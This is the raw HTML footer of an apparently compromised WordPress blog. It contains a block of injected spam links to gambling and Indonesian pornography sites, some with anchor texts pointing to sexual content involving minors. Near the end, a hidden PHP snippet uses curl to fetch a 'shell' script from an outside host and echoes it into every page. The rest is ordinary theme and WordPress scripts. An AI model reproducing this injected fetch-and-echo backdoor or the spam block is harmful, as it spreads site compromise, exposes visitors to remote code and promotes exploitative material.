<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
